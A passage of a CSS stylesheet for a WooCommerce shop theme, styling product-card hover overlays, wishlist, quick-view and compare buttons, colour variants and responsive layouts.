.view-color-dark .yith-wcwl-add-button a.add_to_wishlist:before,
.view-color-dark .yith-wcwl-wishlistexistsbrowse a:before,
.view-color-dark .yith-wcwl-wishlistaddedbrowse a:before {
  color: #fff;
}
.view-color-dark .yith-wcwl-add-button a.add_to_wishlist:hover,
.view-color-dark .yith-wcwl-wishlistexistsbrowse a:hover,
.view-color-dark .yith-wcwl-wishlistaddedbrowse a:hover {
  background-color: #4C4C4C;
}
.view-color-dark .yith-wcwl-wishlistexistsbrowse a:before,
.view-color-dark .yith-wcwl-wishlistaddedbrowse a:before {
  color: #fff;
}
.view-color-dark .show-quickly {
  border-right: 1px solid #4C4C4C;
  background-color: #262626;
}
.view-color-dark .show-quickly:hover {
  background-color: #4C4C4C;
}
.view-color-dark .show-quickly:before {
  color: #fff;
}
.view-color-dark .button {
  background-color: #262626;
  border-color: #262626;
  color: #fff;
}
.view-color-dark .button:hover {
  background-color: #4C4C4C;
  border-color: #4C4C4C;
  color: #fff;
}
.product-view-light .switcher-wrapper {
  height: 33px;
  overflow: hidden;
}
.product-view-light .price-switch,
.product-view-light .button-switch {
  height: 33px;
}
.product-view-light .price-switcher {
  height: 66px;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  -webkit-transition: -webkit-transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
          transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}
.product-view-light .switch-button {
  margin-top: 10px;
}
.product-view-light .product-image-wrapper {
  margin-bottom: .85rem;
}
.product-view-light .compare {
  display: none;
}
.product-view-light .light-left-side {
  position: relative;
}
.product-view-light .price {
  font-size: 1.15rem;
}
.product-view-light .add_to_cart_button,
.product-view-light .product_type_grouped,
.product-view-light .button {
  font-size: 1.15rem;
  font-weight: 400;
  background: transparent;
  text-transform: none;
  border: none;
  padding: 0;
  line-height: 1;
  position: relative;
}
.product-view-light .add_to_cart_button:after,
.product-view-light .product_type_grouped:after,
.product-view-light .button:after {
  content: "";
  display: block;
  height: 2px;
  width: 0%;
  background-color: #666667;
  -webkit-transition: all 0.2s ease-in-out;
          transition: all 0.2s ease-in-out;
  position: absolute;
  bottom: -4px;
}
.product-view-light .add_to_cart_button:hover,
.product-view-light .product_type_grouped:hover,
.product-view-light .button:hover {
  background-color: transparent;
  border: none;
  color: inherit;
}
.product-view-light .add_to_cart_button:hover:after,
.product-view-light .product_type_grouped:hover:after,
.product-view-light .button:hover:after {
  width: 100%;
}
.product-view-light .star-rating {
  margin: 0 0 12px 0;
}
.product-view-light .product-title {
  max-width: 72%;
  font-size: 1.25rem;
}
.product-view-light .product-title a {
  margin-bottom: 0.7em;
}
.product-view-light .product-details {
  position: relative;
}
.product-view-light .light-right-side {
  text-align: right;
  position: absolute;
  top: -1px;
  right: 0;
}
.product-view-light .yith-wcwl-add-to-wishlist,
.product-view-light.product-type-variable .yith-wcwl-add-to-wishlist,
.product-view-light .et-wishlist-holder,
.product-view-light.product-type-variable .et-wishlist-holder {
  display: inline-block;
  float: right;
  margin-top: 0;
}
.product-view-light .yith-wcwl-add-to-wishlist .ajax-loading,
.product-view-light.product-type-variable .yith-wcwl-add-to-wishlist .ajax-loading,
.product-view-light .et-wishlist-holder .ajax-loading,
.product-view-light.product-type-variable .et-wishlist-holder .ajax-loading {
  display: none !important;
}
.product-view-light .yith-wcwl-wishlistaddedbrowse,
.product-view-light .yith-wcwl-wishlistexistsbrowse,
.product-view-light .yith-wcwl-add-button,
.product-view-light .show-quickly {
  font-size: 0;
  text-align: left;
}
.product-view-light .yith-wcwl-add-button.show a:before {
  content: "\e908";
  font-family: 'xstore-icons';
  font-size: 1.35rem;
  color: #000;
  line-height: 30px;
}
.product-view-light .yith-wcwl-wishlistaddedbrowse.show a:before,
.product-view-light .yith-wcwl-wishlistexistsbrowse.show a:before {
  content: "\f004";
  font-family: 'xstore-icons';
  font-size: 1.4rem;
  color: #000 !important;
  line-height: 30px;
  margin: 0 1px;
}
.product-view-light .show-quickly {
  cursor: pointer;
}
.product-view-light .show-quickly:before {
  content: "\e907";
  font-family: 'xstore-icons';
  font-size: 1.35rem;
  line-height: 31px;
  color: #000;
}
.product-view-light.et_cart-on .content-product:hover .price-switcher {
  -webkit-transform: translateY(-33px);
      -ms-transform: translateY(-33px);
          transform: translateY(-33px);
}
.productCarousel .product-view-light .light-right-side {
  top: -7px;
}
/* Hover effect slider */
.hover-effect-slider .sm-arrow {
  position: absolute;
  height: 100%;
  top: 0;
  width: 50%;
  z-index: 3;
  font-size: 0;
}
.hover-effect-slider .sm-arrow::-moz-selection {
  background-color: transparent;
}
.hover-effect-slider .sm-arrow::selection {
  background-color: transparent;
}
.hover-effect-slider .arrow-left {
  cursor: url('images/cursor-left.png') 12 20, move;
  left: 0;
}
.hover-effect-slider .arrow-right {
  cursor: url('images/cursor-right.png') 12 20, move;
  right: 0;
}
/* Buttons on hover 2 */
.product-view-mask2[class*="wcpv_product_vendors-"] .wcpv-sold-by-loop {
  display: none;
}
.product-view-mask2 .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist {
  margin-top: 1px;
}
.product-view-mask2 .footer-product {
  right: 0;
  top: auto;
  bottom: 0;
  left: auto;
  width: 55px;
  height: auto;
  max-height: 155px;
  -webkit-transform: translateX(3.57rem);
      -ms-transform: translateX(3.57rem);
          transform: translateX(3.57rem);
  border: none;
}
.product-view-mask2 .footer-product .button {
  font-size: 0;
  display: block;
  width: 52px;
  position: relative;
}
.product-view-mask2 .footer-product .button:before {
  font-size: 16px;
}
.product-view-mask2 .footer-product .yith-wcwl-add-to-wishlist,
.product-view-mask2 .footer-product .show-quickly,
.product-view-mask2 .footer-product .button {
  display: block !important;
  width: 55px;
  height: 52px;
  border: none;
  position: relative;
  border-bottom: 1px solid #f2f2f2;
}
.product-view-mask2 .footer-product a.add_to_wishlist,
.product-view-mask2 .footer-product .yith-wcwl-wishlistexistsbrowse a {
  display: block;
  top: -1px;
  border-left: none;
}
.product-view-mask2 .footer-product .yith-wcwl-add-button a.add_to_wishlist:before {
  top: 17px;
}
.product-view-mask2 .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.product-view-mask2 .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
  top: 17px;
}
.product-view-mask2 .footer-product a:before,
.product-view-mask2 .footer-product span:before {
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
  line-height: 3.93rem;
}
.product-view-mask2 .footer-product .yith-wcwl-add-to-wishlist > div a,
.product-view-mask2 .footer-product .yith-wcwl-add-to-wishlist > div a.add_to_wishlist {
  height: 52px;
  border-left: none;
}
.product-view-mask2 .footer-product .button:before {
  height: auto;
  margin-right: 0;
  line-height: 1;
  top: 14px;
  min-width: 100%;
}
.product-view-mask2 .footer-product .compare {
  top: -55px;
  width: 55px !important;
  height: 55px;
  position: absolute;
  background-color: #fff !important;
  border-bottom: 1px solid #e6e6e6;
}
.product-view-mask2 .footer-product .compare:hover {
  background-color: #f2f2f2 !important;
}
.product-view-mask2 .footer-product .compare:before {
  font-size: 16px;
  top: 16px;
  left: 0;
}
.product-view-mask2 .product-image-wrapper:hover .footer-product {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
  margin-left: -1px;
}
.product-view-mask2.view-color-dark .footer-product .compare {
  background-color: #262626 !important;
  border-bottom: 1px solid #4C4C4C;
}
.product-view-mask2.view-color-dark .footer-product .compare:before {
  color: #fff;
}
.product-view-mask2.view-color-dark .footer-product .compare:hover {
  background-color: #4c4c4c !important;
}
.product-view-mask2.view-color-dark .footer-product .yith-wcwl-add-to-wishlist,
.product-view-mask2.view-color-dark .footer-product .show-quickly,
.product-view-mask2.view-color-dark .footer-product .button {
  border-bottom: 1px solid #4C4C4C;
}
.product-view-mask2.view-color-transparent .footer-product .button,
.product-view-mask2.view-color-transparent .show-quickly,
.product-view-mask2.view-color-transparent .yith-wcwl-add-button a.add_to_wishlist,
.product-view-mask2.view-color-transparent .yith-wcwl-wishlistexistsbrowse a,
.product-view-mask2.view-color-transparent .yith-wcwl-wishlistaddedbrowse a,
.product-view-mask2.view-color-transparent .yith-wcwl-add-to-wishlist {
  margin-bottom: 0 !important;
  height: 46px !important;
  background-color: transparent;
  border-bottom: none !important;
  color: #282828;
}
.product-view-mask2.view-color-transparent .footer-product .button:before,
.product-view-mask2.view-color-transparent .show-quickly:before,
.product-view-mask2.view-color-transparent .yith-wcwl-add-button a.add_to_wishlist:before,
.product-view-mask2.view-color-transparent .yith-wcwl-wishlistexistsbrowse a:before,
.product-view-mask2.view-color-transparent .yith-wcwl-wishlistaddedbrowse a:before,
.product-view-mask2.view-color-transparent .yith-wcwl-add-to-wishlist:before {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  line-height: 46px !important;
  top: 0 !important;
}
.product-view-mask2.view-color-transparent .compare,
.product-view-mask2.view-color-transparent .compare:hover {
  background: transparent !important;
}
.product-view-mask2.view-color-transparent .footer-product {
  height: 145px;
}
.product-view-default .footer-product {
  background-color: transparent;
  bottom: 0;
  top: 0;
  height: 100%;
  left: 30px;
  right: 30px;
  pointer-events: none;
}
.product-view-default .footer-product .button {
  display: none !important;
}
.product-view-default .footer-product .show-quickly {
  font-size: 12px;
  left: -30px;
  right: -30px;
  border: none;
  opacity: 0.9;
  bottom: 0;
  padding: 7px 0;
  top: auto;
  letter-spacing: 1px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  width: auto;
  height: auto;
  pointer-events: all;
}
.product-view-default .footer-product .show-quickly:hover {
  opacity: 1;
}
.product-view-default .footer-product .show-quickly:before {
  display: none;
}
.product-view-default .footer-product .yith-wcwl-add-to-wishlist {
  pointer-events: all;
  top: 15px;
  right: -10px;
  bottom: auto;
}
.product-view-default .footer-product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist,
.product-view-default .footer-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.product-view-default .footer-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  background-color: transparent;
  border: none;
}
.product-view-default .footer-product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist:before,
.product-view-default .footer-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
.product-view-default .footer-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
  font-size: 1.35rem;
  color: #1a1a1a;
}
.product-view-default .product-details .compare {
  display: none;
}
#yith-wcwl-popup-message {
  display: none !important;
}
.wcpv-sold-by-loop {
  display: none;
  font-style: normal;
}
.tax-wcpv_product_vendors .wcpv-sold-by-loop {
  display: block !important;
}
[class*="wcpv_product_vendors-"].product-view-mask .footer-product {
  height: 5.4rem;
}
[class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-to-wishlist,
[class*="wcpv_product_vendors-"].product-view-mask .footer-product .show-quickly,
[class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist,
[class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a,
[class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a {
  height: 5.4rem;
}
[class*="wcpv_product_vendors-"].product-view-mask .footer-product .show-quickly:before {
  line-height: 5.3rem;
}
[class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
[class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
[class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
  line-height: 2.23 !important;
}
.woocommerce-cart .productCarousel .product-view-mask .footer-product {
  left: 2.5em;
  right: 2.5em;
  height: 3.22rem !important;
}
.woocommerce-cart .productCarousel .product-view-mask .footer-product .show-quickly,
.woocommerce-cart .productCarousel .product-view-mask .footer-product .yith-wcwl-add-to-wishlist {
  height: 3.22rem !important;
}
.woocommerce-cart .productCarousel .product-view-mask .footer-product .show-quickly:before,
.woocommerce-cart .productCarousel .product-view-mask .footer-product .yith-wcwl-add-to-wishlist:before {
  line-height: 46px !important;
}
.woocommerce-cart .productCarousel .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a {
  height: 3.22rem !important;
}
.woocommerce-cart .productCarousel .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a:before {
  top: 16px;
}
.woocommerce-cart .productCarousel [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
.woocommerce-cart .productCarousel [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.woocommerce-cart .productCarousel [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
  line-height: 1 !important;
}
.woocommerce-cart .productCarousel .product-view-mask .footer-product .button {
  font-size: 0;
  display: block;
}
.woocommerce-cart .productCarousel .product-view-mask .footer-product .button:before {
  font-size: 16px;
}
.woocommerce-cart .productCarousel .product-view-mask .footer-product .button:before {
  top: 8px;
  left: 6px;
  font-size: 16px;
  margin-right: 0;
  margin-left: 0;
}
.woocommerce-cart .productCarousel .wcpv-sold-by-loop {
  display: none;
}
.woocommerce-cart .productCarousel .product-view-info .footer-product {
  left: 2.5em;
  right: 2.5em;
}
.woocommerce-cart .productCarousel .product-view-info .footer-product .button {
  font-size: 0;
}
.woocommerce-cart .productCarousel .product-view-info .footer-product .button:before {
  font-size: 14px;
}
.woocommerce-cart .productCarousel .product-view-info .footer-product .button:before {
  top: 12px;
  left: 6px;
  font-size: 25px;
  margin-right: 0;
  margin-left: 0;
}
.et-catalog-on .footer-product .button:before {
  display: none !important;
}
.et-catalog-on .product.product-view-mask2 .footer-product {
  height: 110px;
}
/* Fix hover on mobile devices */
@media only screen and (max-width: 1200px) {
  .product-view-mask .footer-product {
    left: 2.5em;
    right: 2.5em;
    height: 3.22rem !important;
  }
  .product-view-mask .footer-product .show-quickly,
  .product-view-mask .footer-product .yith-wcwl-add-to-wishlist {
    height: 3.22rem !important;
  }
  .product-view-mask .footer-product .show-quickly:before,
  .product-view-mask .footer-product .yith-wcwl-add-to-wishlist:before {
    line-height: 46px !important;
  }
  .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a {
    height: 3.22rem !important;
  }
  .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a:before {
    top: 16px;
  }
  [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
  [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
  [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
    line-height: 1 !important;
  }
  .product-view-mask .footer-product .button {
    font-size: 0;
    display: block;
  }
  .product-view-mask .footer-product .button:before {
    font-size: 16px;
  }
  .product-view-mask .footer-product .button:before {
    top: 8px;
    left: 6px;
    font-size: 16px;
    margin-right: 0;
    margin-left: 0;
  }
  .wcpv-sold-by-loop {
    display: none;
  }
  .product-view-info .footer-product .button {
    font-size: 0;
  }
  .product-view-info .footer-product .button:before {
    font-size: 16px;
    margin-right: 0;
    top: 6px;
    display: block;
  }
  .row-count-6 .product-view-mask .footer-product {
    left: 0 !important;
    right: 0 !important;
  }
  .et-catalog-on .product.product-view-mask2 .footer-product,
  .et-catalog-on .product.product-view-mask .footer-product {
    left: 15px;
    right: 15px;
  }
  .et-catalog-on .product.product-view-mask2 .footer-product .button,
  .et-catalog-on .product.product-view-mask .footer-product .button {
    font-size: 0.8rem;
  }
}
@media only screen and (max-width: 768px) {
  .product-view-mask .footer-product {
    left: 10px;
    right: 10px;
  }
  .product-view-mask .footer-product .button {
    line-height: 25px !important;
    font-size: 0;
    text-align: center;
  }
  .product-view-mask .footer-product .button:before {
    font-size: 16px;
    line-height: 1;
    padding-top: 15px;
    padding-left: 11px;
    height: auto;
    position: static;
    display: inline-block;
  }
  .product-view-mask .footer-product .show-quickly:before {
    line-height: 42px;
  }
  .row-count-5 .product-view-mask .footer-product {
    right: 10px;
    left: 10px;
  }
  div.sidebar-position-right .row-count-4 .product-view-mask .footer-product .button:before,
  div.sidebar-position-left .row-count-4 .product-view-mask .footer-product .button:before,
  div.row-count-5 .product-view-mask .footer-product .button:before,
  div.row-count-6 .product-view-mask .footer-product .button:before {
    top: 5px;
  }
}
@media only screen and (max-width: 480px) {
  .product-view-info .product-mask a {
    font-size: 0.9rem;
  }
  .et-catalog-on .product.product-view-mask2 .footer-product,
  .et-catalog-on .product.product-view-mask .footer-product {
    left: 15px;
    right: 15px;
  }
  .et-catalog-on .product.product-view-mask2 .footer-product .button,
  .et-catalog-on .product.product-view-mask .footer-product .button {
    font-size: 0;
  }
  .product-view-light .product-title {
    font-size: 16px;
  }
  .product-view-light .price {
    font-size: inherit;
  }
  .product-view-light .yith-wcwl-add-button.show a:before,
  .product-view-light .yith-wcwl-wishlistaddedbrowse.show a:before,
  .product-view-light .yith-wcwl-wishlistexistsbrowse.show a:before {
    font-size: 16px;
    line-height: 2.25rem;
  }
}
.product-view-default .footer-product {
  left: 15px;
  right: 15px;
}
.sidebar-position-right .row-count-4 .product-view-mask .footer-product,
.sidebar-position-left .row-count-4 .product-view-mask .footer-product,
.row-count-5 .product-view-mask .footer-product,
.row-count-6 .product-view-mask .footer-product {
  left: 2.5em;
  right: 2.5em;
  height: 3.22rem !important;
}
.sidebar-position-right .row-count-4 .product-view-mask .footer-product .show-quickly,
.sidebar-position-left .row-count-4 .product-view-mask .footer-product .show-quickly,
.row-count-5 .product-view-mask .footer-product .show-quickly,
.row-count-6 .product-view-mask .footer-product .show-quickly,
.sidebar-position-right .row-count-4 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist,
.sidebar-position-left .row-count-4 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist,
.row-count-5 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist,
.row-count-6 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist {
  height: 3.22rem !important;
}
.sidebar-position-right .row-count-4 .product-view-mask .footer-product .show-quickly:before,
.sidebar-position-left .row-count-4 .product-view-mask .footer-product .show-quickly:before,
.row-count-5 .product-view-mask .footer-product .show-quickly:before,
.row-count-6 .product-view-mask .footer-product .show-quickly:before,
.sidebar-position-right .row-count-4 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist:before,
.sidebar-position-left .row-count-4 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist:before,
.row-count-5 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist:before,
.row-count-6 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist:before {
  line-height: 46px !important;
}
.sidebar-position-right .row-count-4 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a,
.sidebar-position-left .row-count-4 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a,
.row-count-5 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a,
.row-count-6 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a {
  height: 3.22rem !important;
}
.sidebar-position-right .row-count-4 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a:before,
.sidebar-position-left .row-count-4 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a:before,
.row-count-5 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a:before,
.row-count-6 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a:before {
  top: 16px;
}
.sidebar-position-right .row-count-4 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
.sidebar-position-left .row-count-4 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
.row-count-5 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
.row-count-6 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
.sidebar-position-right .row-count-4 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.sidebar-position-left .row-count-4 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.row-count-5 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.row-count-6 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.sidebar-position-right .row-count-4 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a:before,
.sidebar-position-left .row-count-4 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a:before,
.row-count-5 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a:before,
.row-count-6 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
  line-height: 1 !important;
}
.sidebar-position-right .row-count-4 .product-view-mask .footer-product .button,
.sidebar-position-left .row-count-4 .product-view-mask .footer-product .button,
.row-count-5 .product-view-mask .footer-product .button,
.row-count-6 .product-view-mask .footer-product .button {
  font-size: 0;
  display: block;
}
.sidebar-position-right .row-count-4 .product-view-mask .footer-product .button:before,
.sidebar-position-left .row-count-4 .product-view-mask .footer-product .button:before,
.row-count-5 .product-view-mask .footer-product .button:before,
.row-count-6 .product-view-mask .footer-product .button:before {
  font-size: 16px;
}
.sidebar-position-right .row-count-4 .product-view-mask .footer-product .button:before,
.sidebar-position-left .row-count-4 .product-view-mask .footer-product .button:before,
.row-count-5 .product-view-mask .footer-product .button:before,
.row-count-6 .product-view-mask .footer-product .button:before {
  top: 8px;
  left: 6px;
  font-size: 16px;
  margin-right: 0;
  margin-left: 0;
}
.sidebar-position-right .row-count-4 .wcpv-sold-by-loop,
.sidebar-position-left .row-count-4 .wcpv-sold-by-loop,
.row-count-5 .wcpv-sold-by-loop,
.row-count-6 .wcpv-sold-by-loop {
  display: none;
}
.wpb_single_image.image-zoom {
  overflow: hidden;
}
.wpb_single_image.image-zoom img {
  -webkit-transition: all 0.4s ease-in-out;
          transition: all 0.4s ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.wpb_single_image.image-zoom:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}
@media screen and (max-width: 400px) {
  .sidebar-position-right .row-count-4 .product-view-mask .footer-product,
  .sidebar-position-left .row-count-4 .product-view-mask .footer-product,
  .row-count-5 .product-view-mask .footer-product,
  .row-count-6 .product-view-mask .footer-product {
    left: 0;
    right: 0;
  }
}
@media screen and (max-width: 1200px) and (min-width: 992px) {
  .row-count-5 .product-view-mask .footer-product {
    right: 1em;
    left: 1em;
  }
}
/*=====  End of Products Hovers  ======*/
.product-view-mask3 .content-product:hover .footer-product .button:before {
  opacity: 1;
}
.product-view-mask3 .footer-product {
  background-color: transparent;
  top: 50%;
  text-align: center;
  -webkit-transform: translateY(-50%) !important;
      -ms-transform: translateY(-50%) !important;
          transform: translateY(-50%) !important;
}
.product-view-mask3 .footer-product .button {
  background-color: #8a8a8a;
  font-size: 0;
  width: auto;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  width: 45px !important;
  height: 45px;
  border: none !important;
  position: static;
  display: inline-block !important;
  vertical-align: middle;
  text-align: center;
  margin-left: 4px;
  margin-right: 4px;
  margin-bottom: 10px;
  position: relative;
  top: 0;
}
.product-view-mask3 .footer-product .button:before {
  font-size: 21px;
  content: "\e916";
  color: #fff !important;
  line-height: 43px;
  margin-right: 0;
  top: 0;
  height: auto;
  left: 0;
  opacity: 0;
  display: block;
  width: 100%;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}
.product-view-mask3 .footer-product .button:after {
  content: "";
  position: absolute;
  left: 0;
  opacity: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  background-color: rgba(0, 0, 0, 0.1);
  display: block;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.product-view-mask3 .footer-product .button:hover:after {
  opacity: 1;
}
.product-view-mask3 .footer-product .compare.button {
  margin-bottom: 10px;
  top: 0;
}
.product-view-mask3 .footer-product .compare.button:before {
  margin-right: 0;
  left: 0;
  line-height: 45px;
  font-size: 19px;
}
.product-view-mask3 .footer-product .yith-wcwl-add-to-wishlist,
.product-view-mask3 .footer-product .show-quickly {
  background-color: #8a8a8a;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  width: 45px;
  height: 45px;
  vertical-align: middle;
  border: none !important;
  margin-left: 4px;
  margin-right: 4px;
  margin-bottom: 10px;
  position: relative;
  cursor: pointer;
  z-index: 10;
}
.product-view-mask3 .footer-product .yith-wcwl-add-to-wishlist:before,
.product-view-mask3 .footer-product .show-quickly:before {
  color: #fff;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}
.product-view-mask3 .footer-product .yith-wcwl-add-to-wishlist:after,
.product-view-mask3 .footer-product .show-quickly:after {
  content: "";
  position: absolute;
  left: 0;
  opacity: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  background-color: rgba(0, 0, 0, 0.1);
  display: block;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.product-view-mask3 .footer-product .yith-wcwl-add-to-wishlist:hover:after,
.product-view-mask3 .footer-product .show-quickly:hover:after {
  opacity: 1;
}
.product-view-mask3 .footer-product .yith-wcwl-add-to-wishlist:after {
  display: none;
}
.product-view-mask3 .footer-product .yith-wcwl-add-button a.add_to_wishlist,
.product-view-mask3 .footer-product .yith-wcwl-wishlistexistsbrowse a,
.product-view-mask3 .footer-product .yith-wcwl-wishlistaddedbrowse a {
  background-color: #8a8a8a;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  width: 45px;
  height: 45px;
  position: static;
  border: none !important;
  vertical-align: middle;
  margin: 0;
  font-size: 0;
}
.product-view-mask3 .footer-product .yith-wcwl-add-button a.add_to_wishlist:after,
.product-view-mask3 .footer-product .yith-wcwl-wishlistexistsbrowse a:after,
.product-view-mask3 .footer-product .yith-wcwl-wishlistaddedbrowse a:after {
  content: "";
  position: absolute;
  left: 0;
  opacity: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  background-color: rgba(0, 0, 0, 0.1);
  display: block;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.product-view-mask3 .footer-product .yith-wcwl-add-button a.add_to_wishlist:hover:after,
.product-view-mask3 .footer-product .yith-wcwl-wishlistexistsbrowse a:hover:after,
.product-view-mask3 .footer-product .yith-wcwl-wishlistaddedbrowse a:hover:after {
  opacity: 1;
}
.product-view-mask3 .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
.product-view-mask3 .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.product-view-mask3 .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
  color: #fff !important;
  font-size: 1.3rem;
  top: 30%;
  left: 0;
  -webkit-transform: translateY(0) !important;
      -ms-transform: translateY(0) !important;
          transform: translateY(0) !important;
}
.product-view-mask3 .product-details .button,
.product-view-mask3 .product-details .compare-button {
  display: none;
}
@media only screen and (max-width: 480px) {
  .product-view-mask3 .footer-product .yith-wcwl-add-button a.add_to_wishlist,
  .product-view-mask3 .footer-product .yith-wcwl-wishlistexistsbrowse a,
  .product-view-mask3 .footer-product .yith-wcwl-wishlistaddedbrowse a,
  .product-view-mask3 .footer-product .button,
  .product-view-mask3 .footer-product .yith-wcwl-add-to-wishlist,
  .product-view-mask3 .footer-product .show-quickly {
    width: 35px !important;
    height: 35px;
  }
  .product-view-mask3 .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
  .product-view-mask3 .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
  .product-view-mask3 .footer-product .yith-wcwl-wishlistaddedbrowse a:before,
  .product-view-mask3 .footer-product .button:before,
  .product-view-mask3 .footer-product .yith-wcwl-add-to-wishlist:before,
  .product-view-mask3 .footer-product .show-quickly:before {
    line-height: 35px !important;
    top: 0 !important;
  }
  .product-view-mask3 .footer-product .button:before {
    font-size: 18px;
    line-height: 35px !important;
  }
  .product-view-mask3 .footer-product .compare.button:before {
    font-size: 16px;
  }
  .product-view-mask3 .footer-product .show-quickly:before {
    line-height: 37px !important;
  }
}
.et-full-screen-products {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 100vh;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.et-products-info-slider {
  width: 100%;
  height: 100vh;
}
.et-products-info-slider .product-info-wrapper {
  position: relative;
  top: 50%;
  max-width: 550px;
  margin: 0 auto;
  padding: 0 1.5rem;
  -webkit-transform: translateY(-50.5%);
  -ms-transform: translateY(-50.5%);
      transform: translateY(-50.5%);
}
.et-product-info-slide .product-title {
  margin-bottom: 10px;
}
.et-product-info-slide .product-title a {
  font-size: 38px;
  line-height: 40px;
  color: #1c1a19;
  text-transform: uppercase;
  font-weight: bold;
}
.et-product-info-slide .add_to_cart_button,
.et-product-info-slide .button {
